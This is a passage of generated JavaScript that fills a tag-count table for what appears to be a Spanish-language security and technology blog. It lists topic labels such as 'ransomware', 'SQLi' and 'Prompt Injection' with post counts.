ts[theName] = 38;

var theName = "TID";
ts[theName] = 38;

var theName = "adware";
ts[theName] = 38;

var theName = "apps";
ts[theName] = 38;

var theName = "bots";
ts[theName] = 38;

var theName = "dibujos";
ts[theName] = 38;

var theName = "Movistar Plus";
ts[theName] = 37;

var theName = "NFTs";
ts[theName] = 37;

var theName = "gaming";
ts[theName] = 37;

var theName = "legalidad";
ts[theName] = 37;

var theName = "nft";
ts[theName] = 37;

var theName = "singularity hackers";
ts[theName] = 37;

var theName = "Fugas de Datos";
ts[theName] = 36;

var theName = "ODF";
ts[theName] = 36;

var theName = "Llama";
ts[theName] = 35;

var theName = "MS SQL Server";
ts[theName] = 35;

var theName = "TOTP";
ts[theName] = 35;

var theName = "footprinting";
ts[theName] = 35;

var theName = "makers";
ts[theName] = 35;

var theName = "FakeNews";
ts[theName] = 34;

var theName = "Prompt Injection";
ts[theName] = 34;

var theName = "Quantum";
ts[theName] = 34;

var theName = "e-goverment";
ts[theName] = 34;

var theName = "ransomware";
ts[theName] = 34;

var theName = "LOPD";
ts[theName] = 33;

var theName = "Mac";
ts[theName] = 33;

var theName = "chatbot";
ts[theName] = 33;

var theName = "pentester";
ts[theName] = 33;

var theName = "Botnet";
ts[theName] = 32;

var theName = "CDO";
ts[theName] = 32;

var theName = "Instagram";
ts[theName] = 32;

var theName = "cine";
ts[theName] = 32;

var theName = "documentación";
ts[theName] = 31;

var theName = "ethereum";
ts[theName] = 31;

var theName = "fuga de información";
ts[theName] = 31;

var theName = "hacktivismo";
ts[theName] = 31;

var theName = "Voip";
ts[theName] = 30;

var theName = "datos";
ts[theName] = 30;

var theName = "legislación";
ts[theName] = 30;

var theName = "macOS";
ts[theName] = 30;

var theName = "pentesters";
ts[theName] = 30;

var theName = "reversing";
ts[theName] = 30;

var theName = "Active Directory";
ts[theName] = 29;

var theName = "Alexa";
ts[theName] = 29;

var theName = "BlackSEO";
ts[theName] = 29;

var theName = "Calendario_Torrido";
ts[theName] = 29;

var theName = "SEO";
ts[theName] = 29;

var theName = "VPN";
ts[theName] = 29;

var theName = "VR/AR";
ts[theName] = 29;

var theName = "cómic";
ts[theName] = 29;

var theName = "Deep Web";
ts[theName] = 28;

var theName = "DeepLearning";
ts[theName] = 28;

var theName = "DeepSeek";
ts[theName] = 28;

var theName = "Dust";
ts[theName] = 28;

var theName = "Perplexity";
ts[theName] = 28;

var theName = "webcam";
ts[theName] = 28;

var theName = "wikileaks";
ts[theName] = 28;

var theName = "RSS";
ts[theName] = 27;

var theName = "Sinfonier";
ts[theName] = 27;

var theName = "Siri";
ts[theName] = 27;

var theName = "programación .NET";
ts[theName] = 27;

var theName = "API";
ts[theName] = 26;

var theName = "GSM";
ts[theName] = 26;

var theName = "IBM";
ts[theName] = 26;

var theName = "Mozilla Firefox";
ts[theName] = 26;

var theName = "SQLi";
ts[theName] = 26;

var theName = "Webmails";
ts[theName] = 26;

var theName = "curso";
ts[theName] = 26;

var theName = "troyano";
ts[theName] = 26;

var theName = "Bard";
ts[theName] = 25;

var theName = "HTML";
ts[theName] = 25;

var theName = "P2P";
ts[theName] = 25;

var theName = "SmartWiFi";
ts[theName] = 25;

var theName = "Twitel";
ts[theName] = 25;

var theName = "charla";
ts[theName] = 25;

var theName = "chat";
ts[theName] = 25;

var theName = "forensics";
ts[theName] = 25;

var theName = "Exchange Server";
ts[theName] = 24;

var theName = "Linkedin";
ts[theName] = 24;

var theName = "Tu.com";
ts[theName] = 24;

var theName = "Windows TI Magazine";
ts[theName] = 24;

var theName = "Yahoo";
ts[theName] = 24;

var theName = "Hotmail";
ts[theName] = 23;

var theName = "ML";
ts[theName] = 23;

var theName = "Open Gateway";
ts[theName] = 23;

var theName = "Spotify";
ts[theName] = 23;

var theName = "XBOX";
ts[theName] = 23;

var theName = "e-mails";
ts[theName] = 23;

var theName = "3G";
ts[theName] = 22;

var theName = "Claude";
ts[theName] = 22;

var theName = "Joomla";
ts[theName] = 22;

var theName = "Metashield";
ts[theName] = 22;

var theName = "Microsoft Office";
ts[theName] = 22;

var theName = "OpenOffice";
ts[theName] = 22;

var theName = "arduino";
ts[theName] = 22;

var theName = "tuenti";
ts[theName] = 22;

var theName = "0day";
ts[theName] = 21;

var theName = "Debian";
ts[theName] = 21;

var theName = "DevOps";
ts[theName] = 21;

var theName = "Informática 64";
ts[theName] = 21;

var theName = "Informática64";
ts[theName] = 21;

var theName = "antispam";
ts[theName] = 21;

var theName = "hacker";
ts[theName] = 21;

var theName = "sniffers";
ts[theName] = 21;

var theName = "ENS";
ts[theName] = 20;

var theName = "Firma Digital";
ts[theName] = 20;

var theName = "Kubernetes";
ts[theName] = 20;

var theName = "OpenSource";
ts[theName] = 20;

var theName = "PGP";
ts[theName] = 20;

var theName = "Path 5";
ts[theName] = 20;

var theName = "Ruby";
ts[theName] = 20;

var theName = "SSH";
ts[theName] = 20;

var theName = "USB";
ts[theName] = 20;

var theName = "antivirus";
ts[theName] = 20;

var theName = "cloudflare";
ts[theName] = 20;

var theName = "vulnerabilidades";
ts[theName] = 20;

var theName = "Agentic";
ts[theName] = 19;

var theName = "Blue Team";
ts[theName] = 19;

var theName = "DirtyTooth";
ts[theName] = 19;

var theName = "GDPR";
ts[theName] = 19;

var theName = "GitHub";
ts[theName] = 19;

var theName = "NFC";
ts[theName] = 19;

var theName = "Office365";
ts[theName] = 19;

var theName = "OpenGateway";
ts[theName] = 19;

var theName = "SPF";
ts[theName] = 19;

var theName = "dkim";
ts[theName] = 19;

var theName = "doxing";
ts[theName] = 19;

var theName = "drones";
ts[theName] = 19;

var theName = "e-commerce";
ts[theName] = 19;

var theName = "scada";
ts[theName] = 19;

var theName = "CSPP";
ts[theName] = 18;

var theName = "Google Cloud";
ts[theName] = 18;

var theName = "Momentus Ridiculous";
ts[theName] = 18;

var theName = "Oauth2";
ts[theName] = 18;

var theName = "Office 365";
ts[theName] = 18;

var theName = "Sun";
ts[theName] = 18;

var theName = "antiphishing";
ts[theName] = 18;

var theName = "foolish";
ts[theName] = 18;

var theName = "ingeniería social";
ts[theName] = 18;

var theName = "3D Printer";
ts[theName] = 17;

var theName = "BLE";
ts[theName] = 17;

var theName = "Blogger";
ts[theName] = 17;

var theName = "Captchas";
ts[theName] = 17;

var theName = "DNIe";
ts[theName] = 17;

var theName = "Google Authenticator";
ts[theName] = 17;

var theName = "Hastalrabo de tontos";
ts[theName] = 17;

var theName = "OTP";
ts[theName] = 17;

var theName = "RDP";
ts[theName] = 17;

var theName = "RSA";
ts[theName] = 17;

var theName = "Skype";
ts[theName] = 17;

var theName = "Smart Contracts";
ts[theName] = 17;

var theName = "Sun Solaris";
ts[theName] = 17;

var theName = "bias";
ts[theName] = 17;

var theName = "certificados digitales";
ts[theName] = 17;

var theName = "cuentos";
ts[theName] = 17;

var theName = "kernel";
ts[theName] = 17;

var theName = "spear phishing";
ts[theName] = 17;

var theName = "CSRF";
ts[theName] = 16;

var theName = "GAN";
ts[theName] = 16;

var theName = "Messenger";
ts[theName] = 16;

var theName = "Netflix";
ts[theName] = 16;

var theName = "OAuth";
ts[theName] = 16;

var theName = "Smart Home";
ts[theName] = 16;

var theName = "antiransomware";
ts[theName] = 16;

var theName = "app";
ts[theName] = 16;

var theName = "pentesting persistente";
ts[theName] = 16;

var theName = "sexting";
ts[theName] = 16;

var theName = "tecnología";
ts[theName] = 16;

var theName = "D.O.S.";
ts[theName] = 15;

var theName = "DEFCON";
ts[theName] = 15;

var theName = "DeFi";
ts[theName] = 15;

var theName = "Google Home";
ts[theName] = 15;

var theName = "ONG";
ts[theName] = 15;

var theName = "SIM";
ts[theName] = 15;

var theName = "Seguridad";
ts[theName] = 15;

var theName = "Windows 8.1";
ts[theName] = 15;

var theName = "Windows Server 2016";
ts[theName] = 15;

var theName = "AMSTRAD";
ts[theName] = 14;

var theName = "BSQLi";
ts[theName] = 14;

var theName = "CISO";
ts[theName] = 14;

var theName = "Cybersecurity";
ts[theName] = 14;

var theName = "David Hasselhoff";
ts[theName] = 14;

var theName = "Deep Reasoning";
ts[theName] = 14;

var theName = "Humanos Digitales";
ts[theName] = 14;

var theName = "IE9";
ts[theName] = 14;

var theName = "Meta";
ts[theName] = 14;

var theName = "OS X";
ts[theName] = 14;

var theName = "Opera";
ts[theName] = 14;

var theName = "SQLite";
ts[theName] = 14;

var theName = "SecDevOps";
ts[theName] = 14;

var theName = "Steve Jobs";
ts[theName] = 14;

var theName = "Websticia";
ts[theName] = 14;

var theName = "control parental";
ts[theName] = 14;

var theName = "estegoanálisis";
ts[theName] = 14;

var theName = "sci-fi";
ts[theName] = 14;

var theName = "3D";
ts[theName] = 13;

var theName = "DDOS";
ts[theName] = 13;

var theName = "Forefront";
ts[theName] = 13;

var theName = "Mobile Connect";
ts[theName] = 13;

var theName = "Multimedia";
ts[theName] = 13;

var theName = "Outlook";
ts[theName] = 13;

var theName = "SealSign";
ts[theName] = 13;

var theName = "Tempest";
ts[theName] = 13;

var theName = "TikTok";
ts[theName] = 13;

var theName = "Virus";
ts[theName] = 13;

var theName = "chatbots";
ts[theName] = 13;

var theName = "coches";
ts[theName] = 13;

var theName = "criptoanálisis";
ts[theName] = 13;

var theName = "e-health";
ts[theName] = 13;

var theName = "Connection String Parameter Pollution";
ts[theName] = 12;

var theName = "DeepWeb";
ts[theName] = 12;

var theName = "FTP";
ts[theName] = 12;

var theName = "Forensic Foca";
ts[theName] = 12;

var theName = "GSMA";
ts[theName] = 12;

var theName = "Intel";
ts[theName] = 12;

var theName = "MVP";
ts[theName] = 12;

var theName = "RFID";
ts[theName] = 12;

var theName = "Realidad Virtual";
ts[theName] = 12;

var theName = "RedHat";
ts[theName] = 12;

var theName = "SLM";
ts[theName] = 12;

var theName = "Sharepoint";
ts[theName] = 12;

var theName = "Visual Studio";
ts[theName] = 12;

var theName = "ciberterrorismo";
ts[theName] = 12;

var theName = "kevin Mitnick";
ts[theName] = 12;

var theName = "leaks";
ts[theName] = 12;

var theName = "spyware";
ts[theName] = 12;

var theName = "Apple Safari";
ts[theName] = 11;

var theName = "ElevenPahts";
ts[theName] = 11;

var theName = "MacBook";
ts[theName] = 11;

var theName = "Ruby on Rails";
ts[theName] = 11;

var theName = "Safari";
ts[theName] = 11;

var theName = "TV";
ts[theName] = 11;

var theName = "Vbooks";
ts[theName] = 11;

var theName = "cyberbullying";
ts[theName] = 11;

var theName = "e-sports";
ts[theName] = 11;

var theName = "ehealth";
ts[theName] = 11;

var theName = "AWS";
ts[theName] = 10;

var theName = "Adobe";
ts[theName] = 10;

var theName = "Ads";
ts[theName] = 10;

var theName = "AntiDDOS";
ts[theName] = 10;

var theName = "Blind XPath Injection";
ts[theName] = 10;

var theName = "CMS";
ts[theName] = 10;

var theName = "Clickjacking";
ts[theName] = 10;

var theName = "DMZ";
ts[theName] = 10;

var theName = "DoS";
ts[theName] = 10;

var theName = "GitHub Copilot";
ts[theName] = 10;

var theName = "IDS";
ts[theName] = 10;

var theName = "IE7";
ts[theName] = 10;

var theName = "LFI";
ts[theName] = 10;

var theName = "Mastodon";
ts[theName] = 10;

var theName = "OpenSSL";
ts[theName] = 10;

var theName = "PKI";
ts[theName] = 10;

var theName = "Rootkits";
ts[theName] = 10;

var theName = "Steve Wozniak";
ts[theName] = 10;

var theName = "TCP/IP";
ts[theName] = 10;

var theName = "Windows Mobile";
ts[theName] = 10;

var theName = "Windows Phone";
ts[theName] = 10;

var theName = "domótica";
ts[theName] = 10;

var theName = "entrevista";
ts[theName] = 10;

var theName = "ibombshell";
ts[theName] = 10;

var theName = "sextorsion";
ts[theName] = 10;

var theName = "4G";
ts[theName] = 9;

var theName = "Certificate Pinning";
ts[theName] = 9;

var theName = "DLP";
ts[theName] = 9;

var theName = "Dropbox";
ts[theName] = 9;

var theName = "Edge";
ts[theName] = 9;

var theName = "GNU";
ts[theName] = 9;

var theName = "HaaC";
ts[theName] = 9;

var theName = "ICS";
ts[theName] = 9;

var theName = "Lion";
ts[theName] = 9;

var theName = "MSDOS";
ts[theName] = 9;

var theName = "OWASP";
ts[theName] = 9;

var theName = "PLCs";
ts[theName] = 9;

var theName = "RFI";
ts[theName] = 9;

var theName = "SenderID";
ts[theName] = 9;

var theName = "Smart City";
ts[theName] = 9;

var theName = "SmartID";
ts[theName] = 9;

var theName = "Windows Server 2008";
ts[theName] = 9;

var theName = "Windows Server 2012";
ts[theName] = 9;

var theName = "anonymous";
ts[theName] = 9;

var theName = "avatares";
ts[theName] = 9;

var theName = "ciberspionaje";
ts[theName] = 9;

var theName = "cookies";
ts[theName] = 9;

var theName = "deep fakes";
ts[theName] = 9;

var theName = "email";
ts[theName] = 9;

var theName = "evento";
ts[theName] = 9;

var theName = "html5";
ts[theName] = 9;

var theName = "nmap";
ts[theName] = 9;

var theName = "patentes";
ts[theName] = 9;

var theName = "smartcities";
ts[theName] = 9;

var theName = "ASM";
ts[theName] = 8;

var theName = "Adobe Flash";
ts[theName] = 8;

var theName = "App Store";
ts[theName] = 8;

var theName = "Buffer Overflow";
ts[theName] = 8;

var theName = "Cisco";
ts[theName] = 8;

var theName = "Click-Fraud";
ts[theName] = 8;

var theName = "HSTS";
ts[theName] = 8;

var theName = "Hadoop";
ts[theName] = 8;

var theName = "ICA";
ts[theName] = 8;

var theName = "Music";
ts[theName] = 8;

var theName = "PPTP";
ts[theName] = 8;

var theName = "SMTP";
ts[theName] = 8;

var theName = "Samsung";
ts[theName] = 8;

var theName = "Stable Diffusion";
ts[theName] = 8;

var theName = "Virtualización";
ts[theName] = 8;

var theName = "WAF";
ts[theName] = 8;

var theName = "Wi-Fi";
ts[theName] = 8;

var theName = "XSPA";
ts[theName] = 8;

var theName = "algoritmo";
ts[theName] = 8;

var theName = "fútbol";
ts[theName] = 8;

var theName = "iMessage";
ts[theName] = 8;

var theName = "master";
ts[theName] = 8;

var theName = "pentesting continuo";
ts[theName] = 8;

var theName = "scratch";
ts[theName] = 8;

var theName = "0days";
ts[theName] = 7;

var theName = "2FWB";
ts[theName] = 7;

var theName = "BOFH";
ts[theName] = 7;

var theName = "Bill Gates";
ts[theName] = 7;

var theName = "BlackBerry";
ts[theName] = 7;

var theName = "C";
ts[theName] = 7;

var theName = "Cognitives Intelligence";
ts[theName] = 7;

var theName = "DeepReasoning";
ts[theName] = 7;

var theName = "Drupal";
ts[theName] = 7;

var theName = "Go";
ts[theName] = 7;

var theName = "Google Maps";
ts[theName] = 7;

var theName = "Gremlin";
ts[theName] = 7;

var theName = "Novell";
ts[theName] = 7;

var theName = "Porno";
ts[theName] = 7;

var theName = "Recover Messages";
ts[theName] = 7;

var theName = "SLAAC";
ts[theName] = 7;

var theName = "Sappo";
ts[theName] = 7;

var theName = "Steganografía";
ts[theName] = 7;

var theName = "TLS";
ts[theName] = 7;

var theName = "Telefonica";
ts[theName] = 7;

var theName = "Tinder";
ts[theName] = 7;

var theName = "UMTS";
ts[theName] = 7;

var theName = "Wallet";
ts[theName] = 7;

var theName = "Windows live";
ts[theName] = 7;

var theName = "carding";
ts[theName] = 7;

var theName = "censura";
ts[theName] = 7;

var theName = "cso";
ts[theName] = 7;

var theName = "defacement";
ts[theName] = 7;

var theName = "delitos";
ts[theName] = 7;

var theName = "deporte";
ts[theName] = 7;

var theName = "paypal";
ts[theName] = 7;

var theName = "wardriving";
ts[theName] = 7;

var theName = "web30";
ts[theName] = 7;

var theName = "2G";
ts[theName] = 6;

var theName = "5G";
ts[theName] = 6;

var theName = "ASP";
ts[theName] = 6;

var theName = "AirPods";
ts[theName] = 6;

var theName = "Apache Hadoop";
ts[theName] = 6;

var theName = "Bitlocker";
ts[theName] = 6;

var theName = "Bot";
ts[theName] = 6;

var theName = "CDCO";
ts[theName] = 6;

var theName = "Cognitive Ingelligence";
ts[theName] = 6;

var theName = "FaceID";
ts[theName] = 6;

var theName = "Grooming";
ts[theName] = 6;

var theName = "HoneyPot";
ts[theName] = 6;

var theName = "Kioskos Interactivos";
ts[theName] = 6;

var theName = "Magento";
ts[theName] = 6;

var theName = "MetaShield Client";
ts[theName] = 6;

var theName = "Microsoft Word";
ts[theName] = 6;

var theName = "Moodle";
ts[theName] = 6;

var theName = "Mozilla";
ts[theName] = 6;

var theName = "MyPubilcInbox";
ts[theName] = 6;

var theName = "NoSQL";
ts[theName] = 6;

var theName = "QR Code";
ts[theName] = 6;

var theName = "Rogue AP";
ts[theName] = 6;

var theName = "S/MIME";
ts[theName] = 6;

var theName = "SandaS";
ts[theName] = 6;

var theName = "Tesla";
ts[theName] = 6;

var theName = "UNIX";
ts[theName] = 6;

var theName = "VIVO";
ts[theName] = 6;

var theName = "bootkits";
ts[theName] = 6;

var theName = "ciberdefensa";
ts[theName] = 6;

var theName = "iCloud";
ts[theName] = 6;

var theName = "iWork";
ts[theName] = 6;

var theName = "mASAPP";
ts[theName] = 6;

var theName = "pentestin";
ts[theName] = 6;

var theName = "pentesting by desing";
ts[theName] = 6;

var theName = "seguridad informáitca";
ts[theName] = 6;

var theName = "seminarios";
ts[theName] = 6;

var theName = "Bash";
ts[theName] = 5;

var theName = "CTO";
ts[theName] = 5;

var theName = "Cibersecurity";
ts[theName] = 5;

var theName = "Copilot";
ts[theName] = 5;

var theName = "Cortana";
ts[theName] = 5;

var theName = "DMARC";
ts[theName] = 5;

var theName = "DNIe 3.0";
ts[theName] = 5;

var theName = "FaceTime";
ts[theName] = 5;

var theName = "Google+";
ts[theName] = 5;

var theName = "Growth hacking";
ts[theName] = 5;

var theName = "IAG";
ts[theName] = 5;

var theName = "JSP";
ts[theName] = 5;

var theName = "Kerberos";
ts[theName] = 5;

var theName = "Maps";
ts[theName] = 5;

var theName = "Microsoft Teams";
ts[theName] = 5;

var theName = "Monero";
ts[theName] = 5;

var theName = "MongoDB";
ts[theName] = 5;

var theName = "Nodejs";
ts[theName] = 5;

var theName = "OpenVPN";
ts[theName] = 5;

var theName = "Perl";
ts[theName] = 5;

var theName = "Pigram";
ts[theName] = 5;

var theName = "PrestaShop";
ts[theName] = 5;

var theName = "SNMP";
ts[theName] = 5;

var theName = "SSRF";
ts[theName] = 5;

var theName = "Sandas GRC";
ts[theName] = 5;

var theName = "Snapchat";
ts[theName] = 5;

var theName = "Sony";
ts[theName] = 5;

var theName = "TrueCrypt";
ts[theName] = 5;

var theName = "Vamps";
ts[theName] = 5;

var theName = "Web3.0";
ts[theName] = 5;

var theName = "Wikipedia";
ts[theName] = 5;

var theName = "XML";
ts[theName] = 5;

var theName = "Xpath injection";
ts[theName] = 5;

var theName = "Zoom";
ts[theName] = 5;

var theName = "antispoofing";
ts[theName] = 5;

var theName = "ciencia";
ts[theName] = 5;

var theName = "deception";
ts[theName] = 5;

var theName = "eGarante";
ts[theName] = 5;

var theName = "firewalls";
ts[theName] = 5;

var theName = "ladrones";
ts[theName] = 5;

var theName = "litecoin";
ts[theName] = 5;

var theName = "malvertising";
ts[theName] = 5;

var theName = "AES";
ts[theName] = 4;

var theName = "APTs";
ts[theName] = 4;

var theName = "Access";
ts[theName] = 4;

var theName = "Acens";
ts[theName] = 4;

var theName = "Apple Watch";
ts[theName] = 4;

var theName = "Applet";
ts[theName] = 4;

var theName = "BASIC";
ts[theName] = 4;

var theName = "BBDD";
ts[theName] = 4;

var theName = "BuscanHackers";
ts[theName] = 4;

var theName = "Cagadas";
ts[theName] = 4;

var theName = "Cognite Services";
ts[theName] = 4;

var theName = "Cognitie Intelligence";
ts[theName] = 4;

var theName = "Coldfusion";
ts[theName] = 4;

var theName = "EMV";
ts[theName] = 4;

var theName = "Google Car";
ts[theName] = 4;

var theName = "Google Drive";
ts[theName] = 4;

var theName = "Google Glass";
ts[theName] = 4;

var theName = "HPP";
ts[theName] = 4;

var theName = "HTML 5";
ts[theName] = 4;

var theName = "Hackin9";
ts[theName] = 4;

var theName = "Hosting";
ts[theName] = 4;

var theName = "IE8";
ts[theName] = 4;

var theName = "Lasso";
ts[theName] = 4;

var theName = "Lenguaje C";
ts[theName] = 4;

var theName = "Live";
ts[theName] = 4;

var theName = "MDM";
ts[theName] = 4;

var theName = "Maltego";
ts[theName] = 4;

var theName = "MetaShield Forensics";
ts[theName] = 4;

var theName = "Microsoft IIS";
ts[theName] = 4;

var theName = "Orange";
ts[theName] = 4;

var theName = "Patchs";
ts[theName] = 4;

var theName = "Path 6";
ts[theName] = 4;

var theName = "PostgreSQL";
ts[theName] = 4;

var theName = "Pyhton";
ts[theName] = 4;

var theName = "RootedCON";
ts[theName] = 4;

var theName = "SQL";
ts[theName] = 4;

var theName = "WPA";
ts[theName] = 4;

var theName = "Windows 95";
ts[theName] = 4;

var theName = "crime";
ts[theName] = 4;

var theName = "dni";
ts[theName] = 4;

var theName = "estegonanálisis";
ts[theName] = 4;

var theName = "fotónica";
ts[theName] = 4;

var theName = "javascipt";
ts[theName] = 4;

var theName = "nginx";
ts[theName] = 4;

var theName = "número de teléfono";
ts[theName] = 4;

var theName = "ransomsware";
ts[theName] = 4;

var theName = "router";
ts[theName] = 4;

var theName = "routing";
ts[theName] = 4;

var theName = "smartphones";
ts[theName] = 4;

var theName = "switching";
ts[theName] = 4;

var theName = "AirBnB";
ts[theName] = 3;

var theName = "AppStore";
ts[theName] = 3;

var theName = "BlackASO";
ts[theName] = 3;

var theName = "C#";
ts[theName] = 3;

var theName = "CCTV";
ts[theName] = 3;

var theName = "CDN";
ts[theName] = 3;

var theName = "Certificate Transparency";
ts[theName] = 3;

var theName = "Cpanel";
ts[theName] = 3;

var theName = "Creepware";
ts[theName] = 3;

var theName = "Dapp";
ts[theName] = 3;

var theName = "Deep  Learning";
ts[theName] = 3;

var theName = "DeepThink";
ts[theName] = 3;

var theName = "Django";
ts[theName] = 3;

var theName = "Espías";
ts[theName] = 3;

var theName = "Exchange";
ts[theName] = 3;

var theName = "Fake AV";
ts[theName] = 3;

var theName = "Fedora";
ts[theName] = 3;

var theName = "Gentoo";
ts[theName] = 3;

var theName = "Grok";
ts[theName] = 3;

var theName = "Gtalk";
ts[theName] = 3;

var theName = "HOLS";
ts[theName] = 3;

var theName = "Hyper-V";
ts[theName] = 3;

var theName = "Hyperboria";
ts[theName] = 3;

var theName = "IE";
ts[theName] = 3;

var theName = "JBOSS";
ts[theName] = 3;

var theName = "JSON";
ts[theName] = 3;

var theName = "Kaspersky";
ts[theName] = 3;

var theName = "LTE";
ts[theName] = 3;

var theName = "Macintosh";
ts[theName] = 3;

var theName = "MetaShield Forenscis";
ts[theName] = 3;

var theName = "Metashield Analyzer";
ts[theName] = 3;

var theName = "Micro:bit";
ts[theName] = 3;

var theName = "NTP";
ts[theName] = 3;

var theName = "OSX";
ts[theName] = 3;

var theName = "PCI";
ts[theName] = 3;

var theName = "POP3";
ts[theName] = 3;

var theName = "PQC";
ts[theName] = 3;

var theName = "Palo Alto";
ts[theName] = 3;

var theName = "Poker";
ts[theName] = 3;

var theName = "PowerPoint";
ts[theName] = 3;

var theName = "RTL";
ts[theName] = 3;

var theName = "Reactos";
ts[theName] = 3;

var theName = "Robtex";
ts[theName] = 3;

var theName = "SAP";
ts[theName] = 3;

var theName = "SDR";
ts[theName] = 3;

var theName = "SS7";
ts[theName] = 3;

var theName = "SalesForce";
ts[theName] = 3;

var theName = "Secure Boot";
ts[theName] = 3;

var theName = "Shaadow";
ts[theName] = 3;

var theName = "Shadow";
ts[theName] = 3;

var theName = "Signal";
ts[theName] = 3;

var theName = "Singularity";
ts[theName] = 3;

var theName = "Suse";
ts[theName] = 3;

var theName = "System Center";
ts[theName] = 3;

var theName = "Uber";
ts[theName] = 3;

var theName = "VMWare";
ts[theName] = 3;

var theName = "WebServices";
ts[theName] = 3;

var theName = "X";
ts[theName] = 3;

var theName = "actualizaciones";
ts[theName] = 3;

var theName = "antifraude";
ts[theName] = 3;

var theName = "artificial inteligence";
ts[theName] = 3;

var theName = "ciberguera";
ts[theName] = 3;

var theName = "defacers";
ts[theName] = 3;

var theName = "e-bike";
ts[theName] = 3;

var theName = "e-learning";
ts[theName] = 3;

var theName = "eSports";
ts[theName] = 3;

var theName = "evilgrade";
ts[theName] = 3;

var theName = "hash";
ts[theName] = 3;

var theName = "iPhone 6";
ts[theName] = 3;

var theName = "man in the middle";
ts[theName] = 3;

var theName = "penteting";
ts[theName] = 3;

var theName = "smartcards";
ts[theName] = 3;

var theName = "smshing";
ts[theName] = 3;

var theName = "vulnerabilidad";
ts[theName] = 3;

var theName = "AFP";
ts[theName] = 2;

var theName = "AMSI";
ts[theName] = 2;

var theName = "AirTags";
ts[theName] = 2;

var theName = "Alan Turing";
ts[theName] = 2;

var theName = "Alise Devices";
ts[theName] = 2;

var theName = "Apolo";
ts[theName] = 2;

var theName = "Asterisk";
ts[theName] = 2;

var theName = "Burp";
ts[theName] = 2;

var theName = "COBOL";
ts[theName] = 2;

var theName = "CTF";
ts[theName] = 2;

var theName = "Canon";
ts[theName] = 2;

var theName = "Chromecast";
ts[theName] = 2;

var theName = "DHCP";
ts[theName] = 2;

var theName = "DRM";
ts[theName] = 2;

var theName = "Dall-e";
ts[theName] = 2;

var theName = "EDR";
ts[theName] = 2;

var theName = "EXIF";
ts[theName] = 2;

var theName = "Ebay";
ts[theName] = 2;

var theName = "Evernote";
ts[theName] = 2;

var theName = "Flash";
ts[theName] = 2;

var theName = "FreeNET";
ts[theName] = 2;

var theName = "Generatie-AI";
ts[theName] = 2;

var theName = "Google Assistant";
ts[theName] = 2;

var theName = "HPKP";
ts[theName] = 2;

var theName = "HUE";
ts[theName] = 2;

var theName = "HortonWorks";
ts[theName] = 2;

var theName = "IMAP";
ts[theName] = 2;

var theName = "INCIBE";
ts[theName] = 2;

var theName = "IPS";
ts[theName] = 2;

var theName = "ISV Magazine";
ts[theName] = 2;

var theName = "IaaS";
ts[theName] = 2;

var theName = "Inteligencia Arificial";
ts[theName] = 2;

var theName = "Inteligencia Artiifical";
ts[theName] = 2;

var theName = "Keylogger";
ts[theName] = 2;

var theName = "Line";
ts[theName] = 2;

var theName = "Lockpicking";
ts[theName] = 2;

var theName = "Longhorn";
ts[theName] = 2;

var theName = "MCP";
ts[theName] = 2;

var theName = "MachineLearning";
ts[theName] = 2;

var theName = "MetaShield for IIS";
ts[theName] = 2;

var theName = "Microhistoias";
ts[theName] = 2;

var theName = "MyPublicInobx";
ts[theName] = 2;

var theName = "NAP";
ts[theName] = 2;

var theName = "NLP";
ts[theName] = 2;

var theName = "Nokia";
ts[theName] = 2;

var theName = "Path Transversal";
ts[theName] = 2;

var theName = "Pentestng";
ts[theName] = 2;

var theName = "Play framework";
ts[theName] = 2;

var theName = "Prompt Injetion";
ts[theName] = 2;

var theName = "QRCode";
ts[theName] = 2;

var theName = "Qustodio";
ts[theName] = 2;

var theName = "RCS";
ts[theName] = 2;

var theName = "Reinforcement Learning";
ts[theName] = 2;

var theName = "Rogue AV";
ts[theName] = 2;

var theName = "Rogue BT";
ts[theName] = 2;

var theName = "RoundCube";
ts[theName] = 2;

var theName = "SDL";
ts[theName] = 2;

var theName = "SQL Injeciton";
ts[theName] = 2;

var theName = "SSOO";
ts[theName] = 2;

var theName = "Slack";
ts[theName] = 2;

var theName = "SmartSteps";
ts[theName] = 2;

var theName = "Squirrelmail";
ts[theName] = 2;

var theName = "Surface";
ts[theName] = 2;

var theName = "Swift";
ts[theName] = 2;

var theName = "Symantec";
ts[theName] = 2;

var theName = "TFM";
ts[theName] = 2;

var theName = "TomCat";
ts[theName] = 2;

var theName = "Touch ID";
ts[theName] = 2;

var theName = "Tu";
ts[theName] = 2;

var theName = "Twitch";
ts[theName] = 2;

var theName = "UX";
ts[theName] = 2;

var theName = "VNC";
ts[theName] = 2;

var theName = "Vibe Coding";
ts[theName] = 2;

var theName = "WEP";
ts[theName] = 2;

var theName = "Windows CE";
ts[theName] = 2;

var theName = "Windows Serbver 2016";
ts[theName] = 2;

var theName = "Windows Server 2008 R2";
ts[theName] = 2;

var theName = "Word";
ts[theName] = 2;

var theName = "antimwalware";
ts[theName] = 2;

var theName = "antiphising";
ts[theName] = 2;

var theName = "auditoria";
ts[theName] = 2;

var theName = "aviación";
ts[theName] = 2;

var theName = "aviones";
ts[theName] = 2;

var theName = "bizum";
ts[theName] = 2;

var theName = "cheater";
ts[theName] = 2;

var theName = "chromium";
ts[theName] = 2;

var theName = "ciberfensa";
ts[theName] = 2;

var theName = "ciberfraude";
ts[theName] = 2;

var theName = "cibersegurdiad";
ts[theName] = 2;

var theName = "cjdns";
ts[theName] = 2;

var theName = "comunicación";
ts[theName] = 2;

var theName = "código penal";
ts[theName] = 2;

var theName = "decompilador";
ts[theName] = 2;

var theName = "devoOps";
ts[theName] = 2;

var theName = "eSIM";
ts[theName] = 2;

var theName = "estegoanális";
ts[theName] = 2;

var theName = "fake brokers";
ts[theName] = 2;

var theName = "haking";
ts[theName] = 2;

var theName = "homePWN";
ts[theName] = 2;

var theName = "iPhone 5c";
ts[theName] = 2;

var theName = "iPhone 7";
ts[theName] = 2;

var theName = "iPhone X";
ts[theName] = 2;

var theName = "ipfs";
ts[theName] = 2;

var theName = "liliac";
ts[theName] = 2;

var theName = "musica";
ts[theName] = 2;

var theName = "pederastas";
ts[theName] = 2;

var theName = "pentesting persistentes";
ts[theName] = 2;

var theName = "pharming";
ts[theName] = 2;

var theName = "phising";
ts[theName] = 2;

var theName = "solidaridad";
ts[theName] = 2;

var theName = "threads";
ts[theName] = 2;

var theName = "wearables";
ts[theName] = 2;

var theName = ". BigData";
ts[theName] = 1;

var theName = "0xWork";
ts[theName] = 1;

var theName = "0xWrod";
ts[theName] = 1;

var theName = "AGI";
ts[theName] = 1;

var theName = "AJAX";
ts[theName] = 1;

var theName = "ANI";
ts[theName] = 1;

var theName = "AR";
ts[theName] = 1;

var theName = "AS/400";
